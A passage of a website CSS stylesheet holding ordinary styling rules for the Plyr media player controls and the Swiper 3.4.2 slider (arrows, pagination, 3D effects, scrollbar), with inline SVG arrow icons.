  -moz-osx-font-smoothing: grayscale;
  content: "";
  padding-left: 5px;
  display: inline-block;
}

.arrow-link:hover, .arrow-link:focus {
  text-decoration: underline;
}

span.arrow-link:hover, span.arrow-link:focus {
  text-decoration: none;
}

.skip-link:focus {
  position: fixed;
  top: 0;
  left: 50%;
  background: #000000;
  color: #FFFFFF;
  padding: 10px;
}

.intro {
  font-size: 1.33em;
  line-height: 1.36em;
  font-family: 'Tinos', Times, Times New Roman, serif;
}

@keyframes plyr-progress {
  to {
    background-position: 25px 0;
  }
}

.plyr {
  position: relative;
  max-width: 100%;
  min-width: 200px;
  font-family: Avenir, "Avenir Next", "Helvetica Neue", "Segoe UI", Helvetica, Arial, sans-serif;
  direction: ltr;
}

.plyr,
.plyr *,
.plyr *::after,
.plyr *::before {
  box-sizing: border-box;
}

.plyr a, .plyr button, .plyr input, .plyr label {
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

.plyr:focus {
  outline: 0;
}

.plyr video,
.plyr audio {
  width: 100%;
  height: auto;
  vertical-align: middle;
  border-radius: inherit;
}

.plyr input[type='range'] {
  display: block;
  height: 20px;
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  border: none;
  background: transparent;
}

.plyr input[type='range']::-webkit-slider-runnable-track {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  -webkit-user-select: none;
          user-select: none;
}

.plyr input[type='range']::-webkit-slider-thumb {
  -webkit-appearance: none;
  margin-top: -4px;
  position: relative;
  height: 16px;
  width: 16px;
  background: #fff;
  border: 2px solid transparent;
  border-radius: 100%;
  transition: background .2s ease, border .2s ease, transform .2s ease;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
}

.plyr input[type='range']::-moz-range-track {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  -moz-user-select: none;
       user-select: none;
}

.plyr input[type='range']::-moz-range-thumb {
  position: relative;
  height: 16px;
  width: 16px;
  background: #fff;
  border: 2px solid transparent;
  border-radius: 100%;
  transition: background .2s ease, border .2s ease, transform .2s ease;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
}

.plyr input[type='range']::-ms-track {
  height: 8px;
  background: transparent;
  border: 0;
  color: transparent;
}

.plyr input[type='range']::-ms-fill-upper {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  -ms-user-select: none;
      user-select: none;
}

.plyr input[type='range']::-ms-fill-lower {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  -ms-user-select: none;
      user-select: none;
  background: #3498db;
}

.plyr input[type='range']::-ms-thumb {
  position: relative;
  height: 16px;
  width: 16px;
  background: #fff;
  border: 2px solid transparent;
  border-radius: 100%;
  transition: background .2s ease, border .2s ease, transform .2s ease;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  margin-top: 0;
}

.plyr input[type='range']::-ms-tooltip {
  display: none;
}

.plyr input[type='range']:focus {
  outline: 0;
}

.plyr input[type='range']::-moz-focus-outer {
  border: 0;
}

.plyr input[type='range'].tab-focus:focus {
  outline-offset: 3px;
}

.plyr input[type='range']:active::-webkit-slider-thumb {
  background: #3498db;
  border-color: #fff;
  transform: scale(1.25);
}

.plyr input[type='range']:active::-moz-range-thumb {
  background: #3498db;
  border-color: #fff;
  transform: scale(1.25);
}

.plyr input[type='range']:active::-ms-thumb {
  background: #3498db;
  border-color: #fff;
  -ms-transform: scale(1.25);
      transform: scale(1.25);
}

.plyr--video input[type='range'].tab-focus:focus {
  outline: 1px dotted rgba(255, 255, 255, 0.5);
}

.plyr--audio input[type='range'].tab-focus:focus {
  outline: 1px dotted rgba(0, 97, 172, 0.5);
}

.plyr__sr-only {
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  position: absolute !important;
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
}

.plyr__video-wrapper {
  position: relative;
  background: #000;
  border-radius: inherit;
}

.plyr__video-embed {
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
  border-radius: inherit;
  overflow: hidden;
  z-index: 0;
}

.plyr__video-embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.plyr__video-embed > div {
  position: relative;
  padding-bottom: 200%;
  -ms-transform: translateY(-35.95%);
      transform: translateY(-35.95%);
}

.plyr .plyr__video-embed iframe {
  pointer-events: none;
}

.plyr video::-webkit-media-text-track-container {
  display: none;
}

.plyr__captions {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
  -ms-transform: translateY(-60px);
      transform: translateY(-60px);
  transition: transform .3s ease;
  color: #fff;
  font-size: 16px;
  text-align: center;
  font-weight: 400;
}

.plyr__captions span {
  border-radius: 2px;
  padding: 3px 10px;
  background: rgba(0, 0, 0, 0.7);
  -webkit-box-decoration-break: clone;
          box-decoration-break: clone;
  line-height: 150%;
}

.plyr__captions span:empty {
  display: none;
}

@media (min-width: 800px) {
  .plyr__captions {
    font-size: 24px;
  }
}

.plyr--captions-active .plyr__captions {
  display: block;
}

.plyr--hide-controls .plyr__captions {
  -ms-transform: translateY(-20px);
      transform: translateY(-20px);
}

@media (min-width: 1200px) {
  .plyr--fullscreen-active .plyr__captions {
    font-size: 32px;
  }
}

.plyr ::-webkit-media-controls {
  display: none;
}

.plyr__controls {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  line-height: 1;
  text-align: center;
}

.plyr__controls > button,
.plyr__controls .plyr__progress,
.plyr__controls .plyr__time {
  margin-left: 5px;
}

.plyr__controls > button:first-child,
.plyr__controls .plyr__progress:first-child,
.plyr__controls .plyr__time:first-child {
  margin-left: 0;
}

.plyr__controls .plyr__volume {
  margin-left: 5px;
}

.plyr__controls [data-plyr="pause"] {
  margin-left: 0;
}

.plyr__controls button {
  position: relative;
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  overflow: visible;
  vertical-align: middle;
  padding: 7px;
  border: 0;
  background: transparent;
  border-radius: 3px;
  cursor: pointer;
  transition: background .3s ease, color .3s ease, opacity .3s ease;
  color: inherit;
}

.plyr__controls button svg {
  width: 18px;
  height: 18px;
  display: block;
  fill: currentColor;
}

.plyr__controls button:focus {
  outline: 0;
}

.plyr__controls .icon--exit-fullscreen,
.plyr__controls .icon--muted,
.plyr__controls .icon--captions-on {
  display: none;
}

@media (min-width: 400px) {
  .plyr__controls > button,
  .plyr__controls .plyr__progress,
  .plyr__controls .plyr__time {
    margin-left: 10px;
  }
}

.plyr--hide-controls .plyr__controls {
  opacity: 0;
  pointer-events: none;
}

.plyr--video .plyr__controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 50px 10px 10px;
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  color: #fff;
  transition: opacity .3s ease;
}

.plyr--video .plyr__controls button.tab-focus:focus, .plyr--video .plyr__controls button:hover {
  background: #3498db;
  color: #fff;
}

.plyr--audio .plyr__controls {
  padding: 10px;
  border-radius: inherit;
  background: #fff;
  border: 1px solid #dbe3e8;
  color: #0061AC;
}

.plyr--audio .plyr__controls button.tab-focus:focus, .plyr--audio .plyr__controls button:hover {
  background: #3498db;
  color: #fff;
}

.plyr__play-large {
  display: none;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  padding: 10px;
  background: #3498db;
  border: 4px solid currentColor;
  border-radius: 100%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
  color: #fff;
  transition: all .3s ease;
}

.plyr__play-large svg {
  position: relative;
  left: 2px;
  width: 20px;
  height: 20px;
  display: block;
  fill: currentColor;
}

.plyr__play-large:focus {
  outline: 1px dotted rgba(255, 255, 255, 0.5);
}

.plyr .plyr__play-large {
  display: inline-block;
}

.plyr--audio .plyr__play-large {
  display: none;
}

.plyr--playing .plyr__play-large {
  opacity: 0;
  visibility: hidden;
}

.plyr__controls [data-plyr='pause'],
.plyr--playing .plyr__controls [data-plyr='play'] {
  display: none;
}

.plyr--playing .plyr__controls [data-plyr='pause'] {
  display: inline-block;
}

.plyr--fullscreen-active .icon--exit-fullscreen,
.plyr--muted .plyr__controls .icon--muted,
.plyr--captions-active .plyr__controls .icon--captions-on {
  display: block;
}

.plyr--fullscreen-active .icon--exit-fullscreen + svg,
.plyr--muted .plyr__controls .icon--muted + svg,
.plyr--captions-active .plyr__controls .icon--captions-on + svg {
  display: none;
}

.plyr [data-plyr='captions'],
.plyr [data-plyr='fullscreen'] {
  display: none;
}

.plyr--captions-enabled [data-plyr='captions'],
.plyr--fullscreen-enabled [data-plyr='fullscreen'] {
  display: inline-block;
}

.plyr__tooltip {
  position: absolute;
  z-index: 2;
  bottom: 100%;
  margin-bottom: 10px;
  padding: 5px 7.5px;
  pointer-events: none;
  opacity: 0;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  -ms-transform: translate(-50%, 10px) scale(0.8);
      transform: translate(-50%, 10px) scale(0.8);
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  transition: transform .2s .1s ease, opacity .2s .1s ease;
}

.plyr__tooltip::before {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  left: 50%;
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  bottom: -4px;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(0, 0, 0, 0.7);
  border-left: 4px solid transparent;
  z-index: 2;
}

.plyr button:hover .plyr__tooltip,
.plyr button.tab-focus:focus .plyr__tooltip,
.plyr__tooltip--visible {
  opacity: 1;
  -ms-transform: translate(-50%, 0) scale(1);
      transform: translate(-50%, 0) scale(1);
}

.plyr button:hover .plyr__tooltip {
  z-index: 3;
}

.plyr__controls button:first-child .plyr__tooltip {
  left: 0;
  -ms-transform: translate(0, 10px) scale(0.8);
      transform: translate(0, 10px) scale(0.8);
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.plyr__controls button:first-child .plyr__tooltip::before {
  left: 16px;
}

.plyr__controls button:last-child .plyr__tooltip {
  right: 0;
  -ms-transform: translate(0, 10px) scale(0.8);
      transform: translate(0, 10px) scale(0.8);
  -ms-transform-origin: 100% 100%;
      transform-origin: 100% 100%;
}

.plyr__controls button:last-child .plyr__tooltip::before {
  left: auto;
  right: 16px;
  -ms-transform: translateX(50%);
      transform: translateX(50%);
}

.plyr__controls button:first-child:hover .plyr__tooltip,
.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,
.plyr__controls button:first-child .plyr__tooltip--visible,
.plyr__controls button:last-child:hover .plyr__tooltip,
.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,
.plyr__controls button:last-child .plyr__tooltip--visible {
  -ms-transform: translate(0, 0) scale(1);
      transform: translate(0, 0) scale(1);
}

.plyr__progress {
  display: none;
  position: relative;
  -ms-flex: 1;
      flex: 1;
}

.plyr__progress input[type="range"] {
  position: relative;
  z-index: 2;
}

.plyr__progress input[type="range"]::-webkit-slider-runnable-track {
  background: transparent;
}

.plyr__progress input[type="range"]::-moz-range-track {
  background: transparent;
}

.plyr__progress input[type="range"]::-ms-fill-upper {
  background: transparent;
}

.plyr__progress .plyr__tooltip {
  left: 0;
}

.plyr .plyr__progress {
  display: inline-block;
}

.plyr__progress--buffer,
.plyr__progress--played,
.plyr__volume--display {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  height: 8px;
  margin: -4px 0 0;
  padding: 0;
  vertical-align: top;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  border-radius: 100px;
}

.plyr__progress--buffer::-webkit-progress-bar,
.plyr__progress--played::-webkit-progress-bar,
.plyr__volume--display::-webkit-progress-bar {
  background: transparent;
}

.plyr__progress--buffer::-webkit-progress-value,
.plyr__progress--played::-webkit-progress-value,
.plyr__volume--display::-webkit-progress-value {
  background: currentColor;
  border-radius: 100px;
  min-width: 8px;
}

.plyr__progress--buffer::-moz-progress-bar,
.plyr__progress--played::-moz-progress-bar,
.plyr__volume--display::-moz-progress-bar {
  background: currentColor;
  border-radius: 100px;
  min-width: 8px;
}

.plyr__progress--buffer::-ms-fill,
.plyr__progress--played::-ms-fill,
.plyr__volume--display::-ms-fill {
  border-radius: 100px;
}

.plyr__progress--played,
.plyr__volume--display {
  z-index: 1;
  color: #3498db;
  background: transparent;
  transition: none;
}

.plyr__progress--played::-webkit-progress-value,
.plyr__volume--display::-webkit-progress-value {
  min-width: 8px;
  max-width: 99%;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  transition: none;
}

.plyr__progress--played::-moz-progress-bar,
.plyr__volume--display::-moz-progress-bar {
  min-width: 8px;
  max-width: 99%;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  transition: none;
}

.plyr__progress--played::-ms-fill,
.plyr__volume--display::-ms-fill {
  display: none;
}

.plyr__progress--buffer::-webkit-progress-value {
  transition: width .2s ease;
}

.plyr__progress--buffer::-moz-progress-bar {
  transition: width .2s ease;
}

.plyr__progress--buffer::-ms-fill {
  transition: width .2s ease;
}

.plyr--video .plyr__progress--buffer,
.plyr--video .plyr__volume--display {
  background: rgba(255, 255, 255, 0.25);
}

.plyr--video .plyr__progress--buffer {
  color: rgba(255, 255, 255, 0.25);
}

.plyr--audio .plyr__progress--buffer,
.plyr--audio .plyr__volume--display {
  background: rgba(198, 214, 219, 0.67);
}

.plyr--audio .plyr__progress--buffer {
  color: rgba(198, 214, 219, 0.67);
}

.plyr--loading .plyr__progress--buffer {
  animation: plyr-progress 1s linear infinite;
  background-size: 25px 25px;
  background-repeat: repeat-x;
  background-image: linear-gradient(-45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);
  color: transparent;
}

.plyr--video.plyr--loading .plyr__progress--buffer {
  background-color: rgba(255, 255, 255, 0.25);
}

.plyr--audio.plyr--loading .plyr__progress--buffer {
  background-color: rgba(198, 214, 219, 0.67);
}

.plyr__time {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
}

.plyr__time + .plyr__time {
  display: none;
}

@media (min-width: 800px) {
  .plyr__time + .plyr__time {
    display: inline-block;
  }
}

.plyr__time + .plyr__time::before {
  content: '\2044';
  margin-right: 10px;
}

.plyr__volume {
  display: none;
}

.plyr .plyr__volume {
  -ms-flex: 1;
      flex: 1;
  position: relative;
}

.plyr .plyr__volume input[type="range"] {
  position: relative;
  z-index: 2;
}

@media (min-width: 400px) {
  .plyr .plyr__volume {
    display: block;
    max-width: 60px;
  }
}

@media (min-width: 800px) {
  .plyr .plyr__volume {
    max-width: 100px;
  }
}

.plyr--is-ios .plyr__volume,
.plyr--is-ios [data-plyr='mute'] {
  display: none !important;
}

.plyr--fullscreen-active {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  z-index: 10000000;
  background: #000;
  border-radius: 0 !important;
}

.plyr--fullscreen-active video {
  height: 100%;
}

.plyr--fullscreen-active .plyr__video-wrapper {
  height: 100%;
  width: 100%;
}

.plyr--fullscreen-active .plyr__video-embed {
  overflow: visible;
}

.plyr--fullscreen-active .plyr__controls {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper {
  height: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/swiper/
 *
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under MIT
 *
 * Released on: March 10, 2017
 */
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
  display: block;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -ms-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -ms-flex-align: start;
  align-items: flex-start;
  transition-property: transform, height;
}

/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

/* Arrows */
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  left: 10px;
  right: auto;
}

.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  right: 10px;
  left: auto;
}

.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

/* Pagination Styles */
.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms;
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #fff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -ms-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0;
  display: block;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 5px;
}

/* Progress */
.swiper-pagination-progress {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -ms-transform: scale(0);
  transform: scale(0);
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progress {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progress {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-progress.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.5);
}

.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
  background: #fff;
}

.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
  background: #000;
}

/* 3D Container */
.swiper-container-3d {
  -o-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  /* Safari 4+, Chrome */
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), transparent);
  /* Firefox 16+, IE10, Opera 12.50+ */
}

.swiper-container-3d .swiper-slide-shadow-right {
  /* Safari 4+, Chrome */
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), transparent);
  /* Firefox 16+, IE10, Opera 12.50+ */
}

.swiper-container-3d .swiper-slide-shadow-top {
  /* Safari 4+, Chrome */
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);
  /* Firefox 16+, IE10, Opera 12.50+ */
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  /* Safari 4+, Chrome */
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), transparent);
  /* Firefox 16+, IE10, Opera 12.50+ */
}

/* Coverflow */
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/* Cube + Flip */
.swiper-container-cube,
.swiper-container-flip {
  overflow: visible;
}

.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* Cube */
.swiper-container-cube .swiper-slide {
  visibility: hidden;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

/* Fade */
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
